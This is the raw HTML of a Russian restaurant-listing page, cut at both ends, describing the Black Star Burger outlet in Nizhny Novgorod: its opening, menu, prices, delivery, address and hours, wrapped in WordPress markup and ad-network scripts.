/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">
			<div class="main">

<!---div style="width:100%; text-align:center; background:#ffffff;">
<div style="text-align:center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="7945835919"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div></div--->


<div style="margin:0 auto; max-width:1180px; text-align:center;">
<div style="margin:0 10px 0 10px;">

<script async src="//ztvzfq.com/x0jl71291/ilv/p0m03yh8q876quv786kpyub4yh.php"></script>
<div data-la-block="d71e503a-e91b-420f-8155-92e8427ac5d8"></div>

</div>
</div>
<br />

				<header id="header">

					<div class="group">

													<div class="group pad">
								<p class="site-title"><a href="https://blackstar-burgers.ru/" rel="home">Black Star Burger</a></p>
															</div>
						
						
					</div><!--/.group-->

											<nav class="nav-container group" id="nav-mobile">
							<div class="nav-toggle"><i class="fas fa-bars"></i></div>
							<div class="nav-text"><!-- put your mobile menu text here --></div>
							<div class="nav-wrap container"><ul id="menu-osnovnoe-gorizontalnoe-menyu" class="nav container-inner group"><li id="menu-item-8191" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8191"><a href="https://blackstar-burgers.ru/adresa/">Адреса</a>
<ul class="sub-menu">
	<li id="menu-item-8173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8173"><a href="https://blackstar-burgers.ru/baku/">Баку</a></li>
	<li id="menu-item-8174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8174"><a href="https://blackstar-burgers.ru/bishkek/">Бишкек</a></li>
	<li id="menu-item-8171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8171"><a href="https://blackstar-burgers.ru/vladikavkaz/">Владикавказ</a></li>
	<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8166"><a href="https://blackstar-burgers.ru/voronezh/">Воронеж</a></li>
	<li id="menu-item-8175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8175"><a href="https://blackstar-burgers.ru/groznyi/">Грозный</a></li>
	<li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161"><a href="https://blackstar-burgers.ru/ekaterinburg/">Екатеринбург</a></li>
	<li id="menu-item-8176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8176"><a href="https://blackstar-burgers.ru/erevan/">Ереван</a></li>
	<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163"><a href="https://blackstar-burgers.ru/krasnogorsk/">Красногорск</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8177"><a href="https://blackstar-burgers.ru/kaliningrad/">Калининград</a></li>
	<li id="menu-item-8159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159"><a href="https://blackstar-burgers.ru/krasnodar/">Краснодар</a></li>
	<li id="menu-item-8170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8170"><a href="https://blackstar-burgers.ru/minsk/">Минск</a></li>
	<li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160"><a href="https://blackstar-burgers.ru/moskva/">Москва</a></li>
	<li id="menu-item-8178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8178"><a href="https://blackstar-burgers.ru/mytishhi/">Мытищи</a></li>
	<li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8162"><a href="https://blackstar-burgers.ru/nizhniy-novgorod/" aria-current="page">Н. Новгород</a></li>
	<li id="menu-item-8168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8168"><a href="https://blackstar-burgers.ru/novosibirsk/">Новосибирск</a></li>
	<li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165"><a href="https://blackstar-burgers.ru/penza/">Пенза</a></li>
	<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158"><a href="https://blackstar-burgers.ru/perm/">Пермь</a></li>
	<li id="menu-item-8167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8167"><a href="https://blackstar-burgers.ru/rostov-na-donu/">Ростов на Дону</a></li>
	<li id="menu-item-8169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8169"><a href="https://blackstar-burgers.ru/sankt-peterburg-spb/">Санкт-Петербург</a></li>
	<li id="menu-item-8180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8180"><a href="https://blackstar-burgers.ru/sochi/">Сочи</a></li>
	<li id="menu-item-8172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8172"><a href="https://blackstar-burgers.ru/stavropol/">Ставрополь</a></li>
	<li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8181"><a href="https://blackstar-burgers.ru/tyumen/">Тюмень</a></li>
	<li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164"><a href="https://blackstar-burgers.ru/ufa/">Уфа</a></li>
	<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8182"><a href="https://blackstar-burgers.ru/chelyabinsk/">Челябинск</a></li>
	<li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8183"><a href="https://blackstar-burgers.ru/jakutsk/">Якутск</a></li>
</ul>
</li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-8196"><a href="https://blackstar-burgers.ru/blek-star-burger-praym/">Блэк Стар Бургер Прайм</a>
<ul class="sub-menu">
	<li id="menu-item-8195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8195"><a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/">Мраморная говядина Мираторг</a></li>
	<li id="menu-item-8197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8197"><a href="https://blackstar-burgers.ru/steyk-iz-mramornoy-govyadiny/">Стейк из мраморной говядины</a></li>
</ul>
</li>
<li id="menu-item-8199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8199"><a href="https://blackstar-burgers.ru/vakansii/">Вакансии</a></li>
<li id="menu-item-8193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8193"><a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/">Доставка</a></li>
<li id="menu-item-8198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8198"><a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/">Меню и Цены</a></li>
<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8192"><a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/">Отзывы</a></li>
<li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8194"><a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/">Франшиза</a></li>
</ul></div>

															<div class="container">
									<div class="container-inner">
										<div class="toggle-search"><i class="fas fa-search"></i></div>
										<div class="search-expand">
											<div class="search-expand-inner">
												<form method="get" class="searchform themeform" action="https://blackstar-burgers.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>											</div>
										</div>
									</div><!--/.container-inner-->
								</div><!--/.container-->
							
						</nav><!--/#nav-mobile-->
					
					<div id="header-sticky">
													<nav class="nav-container group" id="nav-header">
								<div class="nav-toggle"><i class="fas fa-bars"></i></div>
								<div class="nav-text"><!-- put your mobile menu text here --></div>
								<div class="nav-wrap container"><ul id="menu-osnovnoe-gorizontalnoe-menyu-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8191"><a href="https://blackstar-burgers.ru/adresa/">Адреса</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8173"><a href="https://blackstar-burgers.ru/baku/">Баку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8174"><a href="https://blackstar-burgers.ru/bishkek/">Бишкек</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8171"><a href="https://blackstar-burgers.ru/vladikavkaz/">Владикавказ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8166"><a href="https://blackstar-burgers.ru/voronezh/">Воронеж</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8175"><a href="https://blackstar-burgers.ru/groznyi/">Грозный</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161"><a href="https://blackstar-burgers.ru/ekaterinburg/">Екатеринбург</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8176"><a href="https://blackstar-burgers.ru/erevan/">Ереван</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163"><a href="https://blackstar-burgers.ru/krasnogorsk/">Красногорск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8177"><a href="https://blackstar-burgers.ru/kaliningrad/">Калининград</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159"><a href="https://blackstar-burgers.ru/krasnodar/">Краснодар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8170"><a href="https://blackstar-burgers.ru/minsk/">Минск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160"><a href="https://blackstar-burgers.ru/moskva/">Москва</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8178"><a href="https://blackstar-burgers.ru/mytishhi/">Мытищи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-8162"><a href="https://blackstar-burgers.ru/nizhniy-novgorod/" aria-current="page">Н. Новгород</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8168"><a href="https://blackstar-burgers.ru/novosibirsk/">Новосибирск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165"><a href="https://blackstar-burgers.ru/penza/">Пенза</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158"><a href="https://blackstar-burgers.ru/perm/">Пермь</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8167"><a href="https://blackstar-burgers.ru/rostov-na-donu/">Ростов на Дону</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8169"><a href="https://blackstar-burgers.ru/sankt-peterburg-spb/">Санкт-Петербург</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8180"><a href="https://blackstar-burgers.ru/sochi/">Сочи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8172"><a href="https://blackstar-burgers.ru/stavropol/">Ставрополь</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8181"><a href="https://blackstar-burgers.ru/tyumen/">Тюмень</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164"><a href="https://blackstar-burgers.ru/ufa/">Уфа</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8182"><a href="https://blackstar-burgers.ru/chelyabinsk/">Челябинск</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8183"><a href="https://blackstar-burgers.ru/jakutsk/">Якутск</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-8196"><a href="https://blackstar-burgers.ru/blek-star-burger-praym/">Блэк Стар Бургер Прайм</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8195"><a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/">Мраморная говядина Мираторг</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8197"><a href="https://blackstar-burgers.ru/steyk-iz-mramornoy-govyadiny/">Стейк из мраморной говядины</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8199"><a href="https://blackstar-burgers.ru/vakansii/">Вакансии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8193"><a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/">Доставка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8198"><a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/">Меню и Цены</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8192"><a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/">Отзывы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8194"><a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/">Франшиза</a></li>
</ul></div>

																	<div class="container">
										<div class="container-inner">
											<div class="toggle-search"><i class="fas fa-search"></i></div>
											<div class="search-expand">
												<div class="search-expand-inner">
													<form method="get" class="searchform themeform" action="https://blackstar-burgers.ru/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>												</div>
											</div>
										</div><!--/.container-inner-->
									</div><!--/.container-->
								
							</nav><!--/#nav-header-->
											</div><!--/#header-sticky-->

				</header><!--/#header-->

				<div class="sidebar s2">
																									</div>
				<div class="clear"></div>

				
				<div class="main-inner group" id="content">

<div class="content">
	<div class="pad group">
		
					<article class="post-7925 post type-post status-publish format-standard has-post-thumbnail hentry category-adresa-restoranov">	
				
				<div class="post-category">
					<a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a>				</div><!--/.post-category-->
				
				<h1 class="post-title">Блэк Стар Бургер Нижний Новгород</h1>
				
				<div class="post-date">
					<i class="far fa-clock"></i>31.07.2019				</div><!--/.post-date-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<!-- adman_adcode_beginning --><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="3484868849"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br /><!-- /adman_adcode_beginning --><p>В Нижнем Новгороде Блэк Стар Бургер открывали 2 раза, как и в любом другом городе. Сначала было пробное (техническое) открытие, а второе – официальное. В обоих случаях жители и гости города могли бесплатно попробовать бургеры по специальным флаерам, которые раздавали неподалеку.</p>
<p>Несмотря на это, ажиотаж создавался и без бесплатной раздачи, ведь каждый хочет попробовать знаменитые блюда от Тимати и его команды.</p>
<p>Заказы принимаются на первом этаже, а после оплаты необходимо подняться по лестнице в зал и уже там забрать свой заказ.</p>
<h2>Меню Блэк Стар Бургер в Нижнем Новгороде</h2>
<p>Меню поражает своим ассортиментом. Все блюда с мясом не содержат ни капли свинины, несмотря на это, еда остается очень сочной и вкусной. Стандартное меню подразумевает под собой несколько вариантов вкуснейших бургеров:</p>
<ul>
<li>классический;</li>
<li>вега-сырный с фалафелем (вегетарианский);</li>
<li>грибной;</li>
<li>сальса;</li>
<li>гавайский;</li>
<li>карри и др.</li>
</ul>
<p>Есть бургеры, которые можно заказать в светлой или черной булке, которые готовятся тут же. Гость заведения может дополнительно выбрать котлету из индейки или говядины. Удобство дополнительно заключается в том, что клиентам предоставляются специальные перчатки, благодаря которым руки не пачкаются после еды.</p><!-- adman_adcode (middle, 1) --><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="3484868849"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br /><!-- /adman_adcode (middle) -->
<div id="attachment_7950" style="width: 810px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7950" class="size-full wp-image-7950" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/Black_Star_Burger.jpg" alt="Сочный и мощный бургер" width="800" height="642" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/Black_Star_Burger.jpg 800w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Black_Star_Burger-300x241.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Black_Star_Burger-768x616.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><p id="caption-attachment-7950" class="wp-caption-text">Сочный и мощный бургер</p></div>
<p>Если выбирать VIP или мегабургер, тогда официант вынесет его в сопровождении фейерверка и ударами в колокол.</p>
<p>Помимо всего прочего, в меню присутствуют:</p>
<ol>
<li>Крылышки.</li>
<li>Хот-доги.</li>
<li>Салаты.</li>
<li>Картофель.</li>
<li>Бульоны.</li>
<li>Десерты.</li>
<li>Напитки (только безалкогольные).</li>
</ol>
<p>Попасть на завтрак можно только в период с 11:00 до 13:00. Это очень удобно, особенно в будние дни на работе, когда не удается вовремя пообедать. В ресторане также реализуется и другая продукция с лейблом Блэк Стар, например чехлы на телефоны, кружки, кепки и футболки.</p>
<blockquote><p>Отдельно в меню радует «Нижний Новгород Слоу» с авторским соусом, салатом Коул Слоу, с беконом и сыром Чеддер.</p></blockquote>
<h2>Цена в Блэк Стар Бургер Нижний Новгород</h2>
<p>Что касается стоимости, любой может позволить себе отобедать в ресторане быстрого питания Блэк Стар: Кола 0.33 мл – 99 рублей, сочный и вкусный чизбургер за 195, который в разы больше чем у конкурентов.</p>
<p>Средний чек составляет примерно 700 рублей, что нормально для любого ресторана такого типа. Причем стоит понимать, что за эту стоимость каждый клиент получает отменное качество, мясо из мраморной говядины и свежевыпеченную булочку. Все это под авторскими соусами и индивидуальными секретами приготовления.</p>
<div id="attachment_7951" style="width: 670px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7951" loading="lazy" class="size-full wp-image-7951" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ava.png" alt="Удобное расположение в центре города" width="660" height="583" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/ava.png 660w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/ava-300x265.png 300w" sizes="(max-width: 660px) 100vw, 660px" /><p id="caption-attachment-7951" class="wp-caption-text">Удобное расположение в центре города</p></div>
<h2>Доставка Блэк Стар Бургер в Нижнем Новгороде</h2>
<p>Сам ресторан не предоставляет доставку по городу, но можно воспользоваться специальным приложением на мобильный телефон и сервисом Яндекс.Еда. Каждый клиент всегда может заказать еду на вынос и насладиться ею перед работой, во время обеденного перерыва или на обратном пути с работы.</p>
<p>Благодаря специальным пищевым боксам, все блюда остаются свежими и не теряют свой вкус.</p>
<h2>Адрес Блэк Стар Бургер в Нижнем Новгороде</h2>
<p><strong>BSB Нижний Новгород, ул. Большая Покровская, 42</strong></p>
<p><strong>Время работы с 11:00-23:00</strong></p>
<p><strong>Телефон: +7 (977) 439 5647</strong></p>
<p><iframe loading="lazy" src="https://yandex.ru/map-widget/v1/?um=constructor%3Ae60daf469bf6d82ae209c78b59bbd7c2eb3072538e2ac99f69e8d964043b5655&amp;source=constructor" width="100%" height="400" frameborder="0"></iframe></p>
<!-- adman_adcode_after --><center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="3484868849"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br /><!-- /adman_adcode_after -->										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>
		
				
				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-7981 post type-post status-publish format-standard has-post-thumbnail hentry category-adresa-restoranov">

			<div class="post-thumbnail">
				<a href="https://blackstar-burgers.ru/stavropol/">
											<img width="438" height="292" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava.jpeg" class="attachment-boxstyle-medium size-boxstyle-medium wp-post-image" alt="Блэк Стар Бургер открылся в Ставрополе" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava.jpeg 2401w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava-300x200.jpeg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava-768x512.jpeg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/stavropol-ava-1024x683.jpeg 1024w" sizes="(max-width: 438px) 100vw, 438px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://blackstar-burgers.ru/stavropol/" rel="bookmark">Блэк Стар Бургер Ставрополь</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">31.07.2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-7900 post type-post status-publish format-standard has-post-thumbnail hentry category-adresa-restoranov">

			<div class="post-thumbnail">
				<a href="https://blackstar-burgers.ru/voronezh/">
											<img width="385" height="292" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/voronej-ava.jpg" class="attachment-boxstyle-medium size-boxstyle-medium wp-post-image" alt="Открытие Блэк Стар Бургер в Воронеже" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/voronej-ava.jpg 856w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/voronej-ava-300x228.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/voronej-ava-768x583.jpg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/voronej-ava-80x60.jpg 80w" sizes="(max-width: 385px) 100vw, 385px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://blackstar-burgers.ru/voronezh/" rel="bookmark">Блэк Стар Бургер Воронеж</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">31.07.2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-8031 post type-post status-publish format-standard has-post-thumbnail hentry category-blek-star-burger">

			<div class="post-thumbnail">
				<a href="https://blackstar-burgers.ru/blek-star-burger-praym/">
											<img width="292" height="292" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/IMG_1413.jpg_800.jpg" class="attachment-boxstyle-medium size-boxstyle-medium wp-post-image" alt="Black Star Burger Prime" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/IMG_1413.jpg_800.jpg 800w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/IMG_1413.jpg_800-150x150.jpg 150w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/IMG_1413.jpg_800-300x300.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/IMG_1413.jpg_800-768x768.jpg 768w" sizes="(max-width: 292px) 100vw, 292px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://blackstar-burgers.ru/blek-star-burger-praym/" rel="bookmark">Меню и Цены в Блэк Стар Бургер Прайм</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">31.07.2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
				
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://blackstar-burgers.ru/ekaterinburg/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Блэк Стар Бургер Екатеринбург</span></a></li>
		<li class="previous"><a href="https://blackstar-burgers.ru/krasnogorsk/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Блэк Стар Бургер Красногорск</span></a></li>
	</ul>
			
						
			<div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><noindex><nofollow>
<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="1537362351"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
</nofollow></noindex></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="alx-posts group ">

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/baku/" rel="bookmark">Баку</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/bishkek/" rel="bookmark">Бишкек</a></p>
</div>    
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/vladikavkaz/" rel="bookmark">Владикавказ</a></p>
</div>
</li>    

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/voronezh/" rel="bookmark">Воронеж</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/groznyi/" rel="bookmark">Грозный</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/ekaterinburg/" rel="bookmark">Екатеринбург</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/erevan/" rel="bookmark">Ереван</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/kaliningrad/" rel="bookmark">Калининград</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/krasnogorsk/" rel="bookmark">Красногорск</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/krasnodar/" rel="bookmark">Краснодар</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/minsk/" rel="bookmark">Минск</a></p>
</div>  
</li>


<li>
<div class="post-item-inner group">
